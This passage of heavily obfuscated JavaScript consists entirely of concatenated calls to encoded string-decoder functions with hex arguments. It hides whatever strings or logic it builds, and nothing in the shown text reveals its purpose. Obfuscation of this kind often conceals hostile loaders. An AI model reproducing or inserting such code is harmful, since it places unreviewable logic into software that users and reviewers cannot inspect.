0x149d,0x1d28,0x1566,0x1aff,0x1fd7)+O00O00911F_0x1fd229(0x11bb,0x1e82,0x1362,0x588,0x18d3)+O00O00911F_0x96d9cf(0x8ee,0x589,0xffb,-0x585,0x1616)+O00O00911F_0x301314(0xeb2,0x886,0x1acf,0x3ba,0x1d2)+O00O00911F_0xbc3d7d(0x47,0xedc,0x7a0,0xb53,0x2aa)+O00O00911F_0x1fd229(0x1426,0x1853,0x9e8,0x5c4,0x18cd)+O00O00911F_0x1fd229(0x13a1,0x1a0f,0x10c6,0x1403,0x18f9)+O00O00911F_0x301314(0x12dd,0xe29,0x200e,0x107a,0x694)+O00O00911F_0x96d9cf(0xa39,-0x1e8,0x202,0x136f,0x11f3)+O00O00911F_0x96d9cf(0x1534,0x1766,0x71b,0x1f5d,0x120b)+O00O00911F_0x1fd229(-0x2f8,0x1794,0xacf,0xb,0xa0)+O00O00911F_0x1fd229(0x1ff3,0x261b,0x1b10,0xe5d,0x24d8)+O00O00911F_0x96d9cf(0x1715,0xcac,0x1d4e,0x1ab9,0x1dd4)+O00O00911F_0x96d9cf(0x61d,0x716,-0x325,-0x52a,-0x229)+O00O00911F_0x1fd229(0xe7e,0x9c1,0x17ce,0x2654,0xf31)+O00O00911F_0x2a49d6(0x17b8,0xf95,0xd02,0x1d57,0x934)+O00O00911F_0xbc3d7d(0x127f,0x1d63,0xd16,0x1cee,0x1be2)+O00O00911F_0x96d9cf(0xe25,0x1ad7,0x3bc,0x1b3d,0x386)+O00O00911F_0x2a49d6(0x429,0x1036,0xad3,0x112a,0x14de)+O00O00911F_0x1fd229(0x10fd,0xc22,0x13c5,0x2238,0x6b6)+O00O00911F_0x2a49d6(0xcea,0x51d,-0x185,0x1361,0xff5)+O00O00911F_0x96d9cf(0xe25,0x677,0x11a6,0x70f,0xe89)+O00O00911F_0x1fd229(0x69b,0x21d7,0x13c6,0x520,0x154f)+O00O00911F_0x301314(0x42,0xa11,-0x17c,0x55e,0x1f2)+O00O00911F_0x1fd229(-0x47d,0xffe,0x918,0x8f0,-0x536)+O00O00911F_0x1fd229(0x1070,0x1623,0x1215,0x4f8,0x1373)+O00O00911F_0x96d9cf(0xec5,0x171b,0x1af7,0xea6,0x1b9c)+O00O00911F_0xbc3d7d(0xfcd,0x2e2,0x1e4b,0x17fe,0x1e78)+O00O00911F_0xbc3d7d(0x426,0x106b,-0x59b,0x93b,-0x59e)+O00O00911F_0x96d9cf(0xd49,0xa7e,0x482,0x6e,0x1b42)+O00O00911F_0x2a49d6(0x14ab,0x67e,0x1520,-0x710,0x4be)+O00O00911F_0x2a49d6(0x17e0,0xcd8,0x1118,0x3ff,0x235)+O00O00911F_0x1fd229(-0x392,0x111d,0x663,0x148,0x3f7)+O00O00911F_0x1fd229(0x5b7,0x35d,0x706,0xb52,0x802)+O00O00911F_0x1fd229(-0x35b,-0xbc,0x918,-0x11,-0x562)+O00O00911F_0x2a49d6(0x91f,0xf67,0x1ce6,0xf76,0x46f)+O00O00911F_0x2a49d6(0x152c,0x1549,0x1374,0x7bf,0x1df4)+O00O00911F_0xbc3d7d(0x602,0x70,0xf7d,0x98e,0x1e1)+O00O00911F_0x96d9cf(0x53c,0x688,0xb5d,0xa08,-0x2bf)+O00O00911F_0x1fd229(0x1978,0x1e83,0x10d3,0xfa1,0x1017)+O00O00911F_0xbc3d7d(0x15a0,0xe0b,0xa46,0x914,0x1705)+O00O00911F_0x1fd229(0x219a,0x27b0,0x21dc,0x220c,0x1a1e)+O00O00911F_0x1fd229(0x142f,0x1a91,0x1215,0x12f0,0x1fb8)+O00O00911F_0x301314(0x140b,0x1744,0x12fc,0x221f,0x608)+O00O00911F_0x1fd229(0xb1c,0x1c63,0x10d3,0x1433,0x32e)+O00O00911F_0x1fd229(-0x17f,0x747,0x7f4,0x126e,-0x14c)+O00O00911F_0x2a49d6(0xde7,0x10f9,0x128f,0x11f2,0x3d0)+O00O00911F_0x2a49d6(0x1121,0x6d2,0x5f3,0x10e,0xc71)+O00O00911F_0x2a49d6(0x4e7,0xf67,0x1587,0x1248,0x1d90)+O00O00911F_0xbc3d7d(0xdde,0x163a,0xee9,0xea9,0x1aea)+O00O00911F_0xbc3d7d(0x8c9,0xff5,0x67e,-0x1f9,0xe7f)+O00O00911F_0x2a49d6(0x19e3,0x1987,0xd5d,0x1b26,0x11dc)+O00O00911F_0x1fd229(0x2e1e,0x2010,0x20ba,0x1b9e,0x20e3)+O00O00911F_0x96d9cf(0x116f,0x601,0x961,0xc42,0x1797)+O00O00911F_0x301314(0x3b,-0x511,0x44d,0x81a,0x353)+O00O00911F_0x1fd229(0x25f3,0x1db1,0x1b57,0x1936,0x2356)+O00O00911F_0x96d9cf(0x1b83,0x1e44,0x10d1,0x1b14,0x15eb)+O00O00911F_0x96d9cf(0x131,-0x40d,0x3f7,0x55d,0xb03)+O00O00911F_0x301314(0x17f,-0x363,-0xafe,-0x40a,-0x474)+O00O00911F_0x301314(0x263,0xaf3,0x9d5,-0xb7e,-0x9ad)+O00O00911F_0x301314(0x7a5,0x1482,0x376,0x12c7,0x15db)+O00O00911F_0x301314(0x1013,0x1bd6,0x182f,0x1515,0x1165)+O00O00911F_0x301314(0x45b,-0xa20,0x6db,0x153,-0x180)+O00O00911F_0x1fd229(0x13e2,0x21a4,0x1f71,0x22af,0x20d9)+O00O00911F_0x96d9cf(0xeb8,0x16c8,0xbc7,0x661,0x1bf0)+O00O00911F_0x96d9cf(0x997,-0x2dd,0x1282,0xb03,0xa77)+O00O00911F_0x96d9cf(0x14b3,0x1122,0x1b37,0x174f,0x1dc8)+O00O00911F_0x96d9cf(0x483,0x39b,-0x260,0xeaf,0xb4b)+O00O00911F_0x301314(0xfa,0x712,-0xc35,-0x240,0x28)+O00O00911F_0xbc3d7d(0xaef,0xaf5,0x5a0,0x169e,0x14c1)+O00O00911F_0x2a49d6(0x1573,0x832,0x13a0,0x417,-0x481)+O00O00911F_0x2a49d6(0x28e6,0x1b3b,0x12b4,0x1a01,0x115a)+O00O00911F_0x301314(-0x56,-0x4e0,-0xd66,-0xec8,-0x2e2)+O00O00911F_0x96d9cf(0x147,-0x5f3,0x57f,-0x893,-0x98e)+O00O00911F_0x1fd229(0x115d,0x1b9b,0x1c2f,0x2688,0x2555))+(O00O00911F_0x301314(-0xe4,0x30d,-0x335,0xb53,-0x721)+O00O00911F_0x1fd229(0xb0f,-0xcf,0xa14,0x30b,0x233)+O00O00911F_0x301314(0x1600,0x1645,0x239e,0x12ef,0xde1)+O00O00911F_0x96d9cf(0x7d2,0x137b,0x6ee,0x132c,0xf1d)+O00O00911F_0x96d9cf(0x2,-0x504,-0x61a,-0x1a0,-0xe59)+O00O00911F_0x301314(0x1579,0x23f2,0xa6d,0x82a,0xec5)+O00O00911F_0x96d9cf(0xfb7,0x18b9,0x1ceb,0x13e7,0x169d)+O00O00911F_0x1fd229(0xc22,0x17cb,0x1221,0x13c7,0xf35)+O00O00911F_0x1fd229(0x61a,0x1b8b,0x111f,0x19fa,0x1a17)+O00O00911F_0x301314(-0x75,-0xd4,0x779,0xaff,-0x26c)+O00O00911F_0x1fd229(0x1749,0x14e4,0x1340,0x2120,0x12e6)+O00O00911F_0x2a49d6(0xff4,0x113c,0x91e,0x948,0xde3)+O00O00911F_0x96d9cf(0x13ce,0x1779,0x21be,0x1a15,0x17af)+O00O00911F_0x1fd229(0xdbc,0x11e4,0x66e,0xbf0,0x4ad)+O00O00911F_0x2a49d6(0x7d,0x487,-0x68e,-0x859,-0x5af)+O00O00911F_0x1fd229(0x1ec7,0x21f3,0x1a09,0x2467,0x14f1)+O00O00911F_0x1fd229(0xf13,0x5bd,0x140e,0x1843,0x1b39)+O00O00911F_0x2a49d6(0x1512,0x1241,0x17da,0xf4f,0x1194)+O00O00911F_0x301314(0x1071,0x1e2d,0x1eb3,0x2e6,0xd19)+O00O00911F_0x301314(0x4d5,-0x553,-0x216,0x1ba,0x12)+O00O00911F_0xbc3d7d(0xbad,0xd61,0x126a,0x107f,0x781)+O00O00911F_0xbc3d7d(0x1acb,0x17a1,0x23e7,0x1a21,0x12b0)+O00O00911F_0x1fd229(0x1901,0xff6,0x14f4,0x145c,0x2286)+O00O00911F_0x301314(0xb5d,-0xd5,0xb01,0xf2b,0xf94)+O00O00911F_0x1fd229(0x1dad,0x1db5,0x14c6,0xe24,0xda8)+O00O00911F_0x1fd229(0x311,0xf98,0x1100,0x1d12,0x13c7)+O00O00911F_0xbc3d7d(0x1776,0x1186,0x1cda,0x1cc2,0x1095)+O00O00911F_0x301314(0x1ba2,0x20ff,0x1e12,0x28a4,0x10e5)+O00O00911F_0x301314(-0x146,0xb37,0x56d,-0x10d,-0xb58)+O00O00911F_0x96d9cf(0xc0e,0x1a4f,0xd80,0x1026,0x78e)+O00O00911F_0x301314(0xf19,0x1a74,0x443,0x264,0x1738)+O00O00911F_0x96d9cf(0x186b,0xdfd,0x1b41,0x11b5,0x1ae9)+O00O00911F_0x1fd229(0x1944,0x11d5,0x1581,0x1a66,0x16c9)+O00O00911F_0x1fd229(0x14a7,0x174f,0x157c,0x723,0x144f)+O00O00911F_0x96d9cf(0x41,-0x8d3,0x848,-0x845,-0x692)+O00O00911F_0xbc3d7d(0xb63,-0x1be,-0x94,0x1170,0x12fc)+O00O00911F_0xbc3d7d(0xff5,0x19ca,0x194,0x30d,0x1bcf)+O00O00911F_0x96d9cf(0x1861,0xbe7,0x1b12,0x19bf,0x19d0)+O00O00911F_0x2a49d6(0x1227,0x99a,0x1038,0x163,0xa8d)+O00O00911F_0x1fd229(0x2a56,0x1a8f,0x2151,0x2b20,0x23b2)+O00O00911F_0x96d9cf(0xd6a,0x73a,0xb38,0x1665,0x155)+O00O00911F_0x96d9cf(0x6b3,0x75d,0x143c,-0x82b,-0x73b)+O00O00911F_0x301314(0x16f3,0x2063,0x1f1a,0x1549,0x1f51)+O00O00911F_0x96d9cf(0x19b3,0xbaf,0x12be,0x1dbe,0xecb)+O00O00911F_0x1fd229(0x229f,0x1fd3,0x1d80,0x1ef4,0x1f0f)+O00O00911F_0x96d9cf(0x19d6,0x1b71,0x1063,0x124b,0x1cf4)+O00O00911F_0xbc3d7d(0x1a5a,0x2093,0x2871,0x27b1,0x1c99)+O00O00911F_0x2a49d6(0x229,0xb49,0x164e,0xb2e,0x3fb)+O00O00911F_0x1fd229(0x1571,0xf9b,0x1669,0xa9e,0x1387)+O00O00911F_0x2a49d6(0x27f6,0x1e35,0x2938,0xf52,0x2cd9)+O00O00911F_0x2a49d6(0x1337,0x854,0xf20,0x6c1,0xb48)+O00O00911F_0xbc3d7d(0x2b5,0x645,-0x4ec,-0x94,-0x43c)+O00O00911F_0x2a49d6(0x4b9,0x1396,0x1e54,0x21b5,0xedc)+O00O00911F_0x301314(0x1525,0x140c,0x1534,0x1013,0x9f3)+O00O00911F_0x1fd229(0x1cda,0x223e,0x1cdc,0x233d,0x164f)+O00O00911F_0x1fd229(0x14ce,0x13bc,0x1d2a,0x2253,0x2b3d)+O00O00911F_0x96d9cf(0x1bab,0x25d0,0x2081,0x1020,0x14c6)+O00O00911F_0x2a49d6(-0x753,0x696,0x12ca,0x242,-0x2c6)+O00O00911F_0x301314(0x1198,0x2be,0x1009,0x5dd,0x1178)+O00O00911F_0x301314(-0x10e,0x445,0x477,0xba4,-0x821)+O00O00911F_0x2a49d6(0x85a,0xf7c,0x127a,0x7c0,0x1ddb)+O00O00911F_0x1fd229(0x1465,0xf03,0xe09,0x1666,0xf05)+O00O00911F_0x1fd229(-0x24f,0x13a9,0x968,0x1595,-0x40b)+O00O00911F_0x96d9cf(0x322,0xa06,0x2ac,0x31d,0x27a)+O00O00911F_0x301314(0x13e6,0xd08,0x927,0x117c,0x90f)+O00O00911F_0x1fd229(-0x1a9,-0x183,0x5f7,0xe5e,0x13d9)+O00O00911F_0x96d9cf(0xead,0x1474,0x9f5,0x1c2f,0x1488)+O00O00911F_0xbc3d7d(0x705,0x132c,0x566,0x12f9,-0x763)+O00O00911F_0x1fd229(0x1901,0x2698,0x1b80,0x1d2b,0xf2d)+O00O00911F_0xbc3d7d(0xb23,-0x188,0x4c6,0x899,0x1510)+O00O00911F_0x96d9cf(0x1173,0xd93,0x1c48,0x1b24,0x1bcb)+O00O00911F_0x301314(-0x176,-0x217,-0xfd1,-0x8f2,-0xf41)+O00O00911F_0x1fd229(0x2750,0x1607,0x1d56,0x2785,0x15e6)+O00O00911F_0x96d9cf(0x1c05,0x1d95,0x1aa8,0x27d2,0x16f6)+O00O00911F_0x2a49d6(0x2707,0x1858,0x2602,0x1a75,0x25fb)+O00O00911F_0x301314(0x1722,0x161c,0x1096,0x1a57,0x1f4e)+O00O00911F_0x2a49d6(0x99,0x374,0x1255,0x92c,-0x5f7)+O00O00911F_0x96d9cf(0xfa2,0x564,0x1114,0xb01,0x17eb)+O00O00911F_0x2a49d6(0x287c,0x19e0,0x1d3f,0x2203,0x225e)+O00O00911F_0xbc3d7d(0x455,0xe1a,0x75b,0x83d,0x358)+O00O00911F_0x2a49d6(-0x587,0x2d0,-0x2c4,0xef1,0x66c)+O00O00911F_0xbc3d7d(0x83a,0x5cc,-0x3b0,0xd2c,-0x228)+O00O00911F_0x96d9cf(0x12c1,0x1bd9,0x2184,0x1bb7,0x20c1)+O00O00911F_0x301314(0x690,-0xb2,0x5c,0x439,-0x16c)+O00O00911F_0x96d9cf(0x9bc,0xc9d,0x13d4,0x1010,-0x1e)+O00O00911F_0x1fd229(0x4ba,0xc44,0x9ab,0x16d5,0x168a)+O00O00911F_0xbc3d7d(0x1a60,0x26d1,0x1a6a,0x18cd,0x1ccb)+O00O00911F_0xbc3d7d(0x157b,0x2067,0x708,0xda3,0xd34)+O00O00911F_0xbc3d7d(0x1b23,0x2376,0x195b,0x295d,0xc5c)+O00O00911F_0x96d9cf(0x3fd,0xa75,0xde3,-0x6a3,-0x268)+O00O00911F_0x96d9cf(0x928,-0x272,0x1003,0x1549,0xb74)+O00O00911F_0x2a49d6(0x1a77,0xc0f,0x77e,0x386,0x1467)+O00O00911F_0x301314(0x16f5,0xc55,0x1448,0x1be8,0x231f)+O00O00911F_0x301314(0xfec,0x852,0x1088,0x15ce,0x1731)+O00O00911F_0x301314(-0x176,-0x709,-0x2a,-0x40a,-0x5e0)+O00O00911F_0xbc3d7d(0x176e,0x1994,0x191c,0x112b,0xf8e)+O00O00911F_0x2a49d6(0xe81,0x1d47,0x1449,0x146d,0x11e6)+O00O00911F_0x96d9cf(0x1716,0x2334,0x20d6,0x205b,0x18db)+O00O00911F_0x2a49d6(0x198d,0x19eb,0xba3,0x2128,0x266e)+O00O00911F_0x301314(0xab,0x554,-0x72d,0x2de,0x2bf)+O00O00911F_0x2a49d6(0x9ab,0x10e4,0x1126,0x89a,0x1cf7)+O00O00911F_0x96d9cf(0x189e,0x1977,0xb15,0x23f5,0x11e4)+O00O00911F_0x301314(0x379,-0x338,-0x137,-0x7ba,-0x75)+O00O00911F_0x301314(0x16a,0x129,0xb50,0x1010,-0x3e3)+O00O00911F_0x96d9cf(0x1a0b,0x1a68,0x11d4,0x2341,0x28d8)+O00O00911F_0x301314(0x265,-0xc3f,0x908,0x171,0x819)+O00O00911F_0x96d9cf(0x384,0x5af,0x744,-0x2a8,0x11cd)+O00O00911F_0x96d9cf(0xaac,0x14ab,0x44,0x534,-0x2a4)+O00O00911F_0xbc3d7d(0x14c6,0xcb3,0x2293,0x10dc,0x159d)+O00O00911F_0x96d9cf(0x10b6,0x1b21,0x1ec9,0x1b95,0xbd5)+O00O00911F_0x2a49d6(-0x33c,0x136,0x23f,0xbe1,0x332)+O00O00911F_0x1fd229(0x1292,0xedf,0x85f,0xa71,0x14e7)+O00O00911F_0x301314(0x13e6,0x16c8,0x126c,0x1263,0xb59)+O00O00911F_0x301314(0x1487,0x19ea,0x1309,0x21e8,0x15cc)+O00O00911F_0x2a49d6(0x18ea,0xf7b,0xe4b,0x689,0x103f)+O00O00911F_0x2a49d6(0x1c25,0x1729,0xc5b,0x1809,0xe8a)+O00O00911F_0x1fd229(-0x63,-0x921,0x5b9,0x46f,0x11e8)+O00O00911F_0x96d9cf(0x1202,0x189e,0x8f4,0x1bc0,0x1a8c)+O00O00911F_0x2a49d6(0x23a6,0x1e19,0x2b75,0x2b0a,0x2644)+O00O00911F_0x1fd229(0x19ef,0x6c7,0x158d,0x1360,0x1863)+O00O00911F_0x301314(0xbe2,0x11fc,0x116a,0x2cd,0x1077)+O00O00911F_0x1fd229(-0x124,0x828,0x6a7,0xc60,-0x4b2)+O00O00911F_0xbc3d7d(0x1306,0x612,0xbcd,0x1aa1,0xef7)+O00O00911F_0xbc3d7d(0x17e4,0x2437,0x1c14,0x1aa9,0x1ff4)+O00O00911F_0x2a49d6(0x1488,0xe05,0xaea,0x130d,0x11a3)+O00O00911F_0xbc3d7d(0xa71,0x323,-0x3cb,0xe38,0xc6)+O00O00911F_0x2a49d6(0x214c,0x1786,0xd61,0x1827,0x116a)+O00O00911F_0x301314(0x850,0x117b,0x403,0x3d8,0x106b)+O00O00911F_0x1fd229(0x6e,0x16e,0xdd3,0x151a,0x1aa1)+O00O00911F_0x2a49d6(0xcf3,0x7d6,0xda9,0x606,-0xa8)+O00O00911F_0x2a49d6(0x1909,0x1219,0x17bf,0x1db6,0x8eb)+O00O00911F_0x1fd229(0x1c18,0x1cab,0x1d62,0x2947,0x2336)+O00O00911F_0x1fd229(0x15de,0x1c82,0x21ba,0x2337,0x29fa)+O00O00911F_0x1fd229(0x14cd,0x1e28,0x1c91,0xde1,0x1a46)+O00O00911F_0x1fd229(0x2414,0x2ae3,0x1ccd,0x2210,0x203a)+O00O00911F_0x301314(-0x106,0x324,-0x927,0x615,0x2a8)+O00O00911F_0x1fd229(0x29b,0xcaa,0xecc,0x1a5f,0x1474)+O00O00911F_0x301314(0x1a06,0x1a86,0x1ac1,0x175c,0x2263)+O00O00911F_0x301314(0x19fa,0xe62,0xe8c,0xdb1,0x282f)+O00O00911F_0xbc3d7d(0x1752,0x1593,0xb4e,0xd19,0x180b)+O00O00911F_0x1fd229(0xe64,0x1530,0x1443,0xc39,0x1730)+O00O00911F_0x2a49d6(0x148d,0x6c3,-0x7de,0x1a2,0xc67)+O00O00911F_0x2a49d6(-0x4ab,0x5c5,0x16a,0x1082,0xf0d)+O00O00911F_0x301314(0xfa,-0xca6,0x59,0x142,-0x65)+O00O00911F_0x1fd229(0x1b1d,0xcb0,0x153d,0x1616,0x1fc2)+O00O00911F_0xbc3d7d(0xf4f,0x705,0x1553,0x35d,0x18b8)+O00O00911F_0x2a49d6(0xb29,0x1243,0x8ea,0xdfe,0x3d0)+O00O00911F_0xbc3d7d(0x14e,0xc2a,0x8d0,-0x65c,0x6e0)+O00O00911F_0xbc3d7d(0xf0c,0xdb1,0x23a,0xc64,0x1ca6)+O00O00911F_0x96d9cf(0xabd,0x1667,0x2f4,0x84b,0x1025)+O00O00911F_0x301314(0x156b,0x1bec,0x1f19,0x1a43,0xbda)+O00O00911F_0x96d9cf(0x1298,0x1106,0x107e,0x1175,0x16da)+O00O00911F_0x1fd229(0x536,0x1cec,0x118d,0x149f,0x1377)+O00O00911F_0x96d9cf(0x5d1,0x3cb,0x912,-0x616,0xd80)+O00O00911F_0x96d9cf(0xed1,0x571,0xa53,0x48c,0x7f4)+O00O00911F_0x96d9cf(0x1710,0x84e,0x14b0,0x1e19,0x200a)+O00O00911F_0xbc3d7d(0x17d6,0x121f,0xc0e,0x1acd,0x1794)+O00O00911F_0x1fd229(0x1832,0x1f55,0x1d66,0x1fc9,0x2536)+O00O00911F_0x301314(0x189c,0x12d3,0x1d7d,0x173b,0x1478)+O00O00911F_0x301314(0xdaa,0x15b2,0xf34,0x66b,0x3fa)+O00O00911F_0x2a49d6(0x977,0x15a6,0x221c,0x2245,0x1450)+O00O00911F_0xbc3d7d(0xd68,0x1ac,0x413,0x7af,0x15e)+O00O00911F_0x1fd229(0xf5a,0x196b,0x1d9a,0x2c03,0x1936)+O00O00911F_0x96d9cf(0x1ac1,0x24d5,0xfd1,0x175b,0x113b)+O00O00911F_0x2a49d6(0x342,0x3ac,0xb54,0x1287,0x526)+O00O00911F_0x96d9cf(0xc50,0xc3a,-0xfa,0x852,0xc7c)+O00O00911F_0x2a49d6(0x1147,0x17bd,0x24fa,0xada,0xc71)+O00O00911F_0x301314(0xbbe,0x7c2,0xa15,0xd8f,0x17c4)+O00O00911F_0x1fd229(0x1256,0xfa1,0x774,0xf87,-0x2eb)+O00O00911F_0x301314(0x22,0x44a,0x7d4,0xc70,0xdf)+O00O00911F_0x301314(-0x1b9,0x87b,-0xb91,0xbef,0xa59)+O00O00911F_0x1fd229(0x190b,0x90e,0x132c,0x1fdd,0x527)+O00O00911F_0xbc3d7d(0xc30,0x13c,0x9aa,0xc92,0x17c3)+O00O00911F_0x301314(0x160b,0x8f6,0xebe,0x1655,0x8ed)+O00O00911F_0xbc3d7d(0x723,0x1027,0x122f,0x667,0x8cf)+O00O00911F_0xbc3d7d(0x1970,0x2085,0x10d0,0x2509,0x149f)+O00O00911F_0x1fd229(0xaa,-0x38e,0x6e9,0xaf8,0x134)+O00O00911F_0x1fd229(0x1480,0x1e03,0x1b65,0x1b5b,0x1c19)+O00O00911F_0x1fd229(0x6e0,0x1f36,0x1523,0x23fa,0x657)+O00O00911F_0x2a49d6(0xe0a,0x1c50,0x252f,0x1da8,0x1854)+O00O00911F_0x301314(0x356,-0x58,-0x8dd,-0xa34,0x561)+O00O00911F_0x1fd229(0x17eb,0x1a96,0x1b48,0x1719,0x1e20)+O00O00911F_0x1fd229(0x1d04,0x1dcc,0x1f58,0x2b6e,0x2abe)+O00O00911F_0x1fd229(0x1035,0xf47,0x946,0x761,0x10b5)+O00O00911F_0x2a49d6(0xd50,0x663,0xed6,0x14f8,0xc)+O00O00911F_0x96d9cf(0x1792,0x1c26,0x1ad7,0x149a,0x1392)+O00O00911F_0x1fd229(0x416,0x16f2,0x1106,0x107d,0x35b)+O00O00911F_0x1fd229(0x15d7,0x2b74,0x1e5e,0x2bb5,0x2531)+O00O00911F_0x1fd229(0xa8d,0x1274,0xb5f,0x525,0xa00)+O00O00911F_0x1fd229(-0x1c6,0x1b,0x7a7,0x239,0xfc1)+O00O00911F_0x96d9cf(0xd5,0xac6,-0x350,-0x68e,-0x4ef)+O00O00911F_0xbc3d7d(0x1875,0x2177,0x12f9,0x1b8a,0x1c7a)+O00O00911F_0x301314(0x10bc,0x14b5,0x11f9,0x3e5,0x19ae)+O00O00911F_0x301314(0xa1a,0x975,-0x2f6,0xaa5,0x496)+O00O00911F_0x1fd229(0x893,0x1029,0x1620,0x133a,0xf5b)+O00O00911F_0x2a49d6(0x12a3,0x1c70,0x174a,0xff9,0x1a0b)+O00O00911F_0x1fd229(0xef7,0x116a,0x1ccf,0x1ecf,0x2b4a)+O00O00911F_0x96d9cf(0x1792,0x2535,0x1c4d,0x14b0,0xfbc)+O00O00911F_0xbc3d7d(0x11ed,0x6f8,0x102a,0x17df,0x129c)+O00O00911F_0x96d9cf(0xd5,-0xa70,-0x850,-0xb3a,0x365))+(O00O00911F_0xbc3d7d(0x1875,0x156d,0xe79,0x16c3,0x124e)+O00O00911F_0xbc3d7d(0x1a66,0xb7b,0x27f0,0x124a,0x16c4)+O00O00911F_0x2a49d6(0x223d,0x1db4,0x1e61,0x109e,0xf8d)+O00O00911F_0x2a49d6(0x16c6,0x15a6,0x2245,0x2071,0x1b57)+O00O00911F_0xbc3d7d(0x1681,0x2386,0x10af,0x225b,0x954)+O00O00911F_0x301314(0x12dd,0x883,0x1ba1,0x19d2,0xa1d)+O00O00911F_0x301314(0x7e,-0xc52,-0x122,-0x3b8,-0x90f)+O00O00911F_0x301314(0x1ac9,0x1580,0x17e1,0x1132,0x1668)+O00O00911F_0x2a49d6(0x35f,0xb49,0x13d5,0x470,0x199b)+O00O00911F_0xbc3d7d(0x8c8,0x10aa,0x8bb,0x10c9,0x10cb)+O00O00911F_0x96d9cf(0xfc9,0x1eb2,0x1872,0x3c0,0x1766)+O00O00911F_0x96d9cf(0xb84,0x8a2,0x1e1,0x1277,-0x105)+O00O00911F_0x2a49d6(0x23a,0x344,-0x3e6,-0x11c,-0x743)+O00O00911F_0x1fd229(0x878,0xb2c,0x704,0x54a,0x152e)+O00O00911F_0x96d9cf(0xdb1,0x17af,0x16f5,0x1b12,0x14cc)+O00O00911F_0x1fd229(-0x809,-0x4c9,0x59e,-0x6dc,0x556)+O00O00911F_0xbc3d7d(0x96a,0x86,0x1534,0x14b8,0x500)+O00O00911F_0x2a49d6(0x94a,0x6d3,-0x4fe,0xdb4,0xf46)+O00O00911F_0x2a49d6(0x775,0xf7f,0x11c9,0x1583,0x1506)+O00O00911F_0x301314(0x14f9,0x6f0,0xc98,0x2130,0x1b97)+O00O00911F_0x301314(0x11b0,0x14b3,0x5c8,0x671,0x111d)+O00O00911F_0x96d9cf(0x60d,-0x8c0,0x3fb,0x34d,-0x591)+O00O00911F_0xbc3d7d(0x2db,0x7c5,-0x84,0x1096,0xef0)+O00O00911F_0x301314(0x1151,0x14eb,0x1d26,0xcd3,0x747)+O00O00911F_0x2a49d6(0x742,0x932,0x1636,0x17f,0x1680)+O00O00911F_0x2a49d6(0x1667,0x1ba0,0x1780,0x14ac,0x15a1)+O00O00911F_0x2a49d6(0x9bd,0x1bb,-0x183,-0xb5,-0x4f)+O00O00911F_0xbc3d7d(-0x138,0x996,-0xa8,-0x7e1,0x886)+O00O00911F_0x301314(0x156b,0x1c12,0x124f,0x1111,0x1bca)+O00O00911F_0xbc3d7d(0x16e7,0x1464,0x228c,0x240d,0xe6b)+O00O00911F_0xbc3d7d(0x754,0x298,0x1316,-0x5a7,0x18c)+O00O00911F_0x301314(-0x1b9,0xb3,-0x97c,-0x21b,-0x334)+O00O00911F_0x1fd229(0x86,0x1436,0x87b,0xf1e,0x7cb)+O00O00911F_0x1fd229(0x1b03,0x19a0,0x10a7,0x97b,0x1b5f)+O00O00911F_0x2a49d6(0x1331,0xdca,0x1c,0x88c,0xbe5)+O00O00911F_0x96d9cf(0x7e,-0x8a4,0x379,0xc9a,0xc98)+O00O00911F_0x96d9cf(0x14ec,0xed8,0x1891,0x1878,0x18a3)+O00O00911F_0x96d9cf(0x1792,0x238b,0x1683,0x156a,0x208c)+O00O00911F_0x1fd229(0x10ac,0xce2,0x141c,0xcd2,0x1645)+O00O00911F_0x96d9cf(0x1792,0xbbb,0x112d,0x2629,0x145c)+O00O00911F_0x1fd229(0x2c27,0x2211,0x1f61,0x1a78,0x133b)+O00O00911F_0x96d9cf(0x4ed,-0x997,0x1e3,0x587,0x120c)+O00O00911F_0xbc3d7d(0x293,0xcc0,0xe53,-0x6d2,-0x497)+O00O00911F_0x2a49d6(0x77b,0x8f8,0x1146,0x242,0x371)+O00O00911F_0x1fd229(0x786,0x20c,0xeb0,0x998,0xa62)+O00O00911F_0x96d9cf(0x13f3,0x62a,0x2284,0x1a77,0xbf5)+O00O00911F_0x301314(0x5ef,0x1109,-0x675,0x214,-0x221)+O00O00911F_0x2a49d6(0x19e0,0x1b5d,0x244d,0x1a53,0x12b3)+O00O00911F_0xbc3d7d(0x101,-0x3a,0x427,0xbd,-0x97b)+O00O00911F_0x96d9cf(0x566,-0x6fc,0xf3,-0x681,0x127c)+O00O00911F_0x96d9cf(0x172c,0x25f5,0x17c5,0x1b5e,0xecf)+O00O00911F_0x301314(0x8ed,0x14f7,0x104f,0x5ab,0xb89)+O00O00911F_0xbc3d7d(0x1047,0x4be,0x12d5,0x16ae,0xe10)+O00O00911F_0x96d9cf(0x1792,0x1c22,0xc6a,0x237e,0x25e7)+O00O00911F_0x2a49d6(0x0,0x17f,-0x32a,0x5fb,0x581)+O00O00911F_0x301314(0x315,-0x9e2,0x3a0,-0xac,0x194)+O00O00911F_0xbc3d7d(0x142f,0x1055,0x90b,0x1b19,0xb13)+O00O00911F_0x96d9cf(0xb01,-0x1b0,0x17de,0xc01,-0xf)+O00O00911F_0x96d9cf(0x1360,0x12b8,0xe79,0xf76,0x98c)+O00O00911F_0xbc3d7d(0x391,0xff9,0x1066,-0xbf,0x765)+O00O00911F_0x1fd229(0xed6,0x1633,0x18bc,0x11c7,0x1adc)+O00O00911F_0x301314(0xc4b,0x62f,0xa7a,-0xd5,0x10c2)+O00O00911F_0x96d9cf(0x11b3,0x565,0x14da,0x1bec,0x1671)+O00O00911F_0x2a49d6(0x803,0x110,-0x94a,-0xf3,0x57c)+O00O00911F_0x301314(0xc68,0x18ce,0x9ab,0x3d1,0x92c)+O00O00911F_0x96d9cf(0x363,-0x5c7,-0xa97,0xd6c,-0xb28)+O00O00911F_0x2a49d6(0x129d,0x1c26,0x19d3,0x1f1c,0x1edb)+O00O00911F_0x2a49d6(0x1de1,0x1203,0x1669,0x1b14,0x1a3a)+O00O00911F_0xbc3d7d(0x1914,0x20fe,0x154d,0x2031,0xb1b)+O00O00911F_0x2a49d6(0x1839,0x1805,0x1dc3,0x2401,0xc8a)+O00O00911F_0x301314(0x1a0b,0x2566,0xfd2,0x11ff,0x1956)+O00O00911F_0xbc3d7d(0x956,0xf2e,0x162c,0xa6e,0x172)+O00O00911F_0xbc3d7d(0xdf8,-0x91,0x1552,0x800,0xc0e)+O00O00911F_0x2a49d6(0x270f,0x1d81,0x1c57,0x26d7,0x2624)+O00O00911F_0x301314(0x427,0xe15,-0x3a8,-0x86d,0xa8c)+O00O00911F_0x301314(0x163f,0x1a50,0xac5,0xd65,0x214a)+O00O00911F_0x1fd229(0x1ddd,0x7af,0x1443,0x1879,0xb53)+O00O00911F_0x96d9cf(0x188f,0x253b,0x1a19,0x1d5b,0x151c)+O00O00911F_0x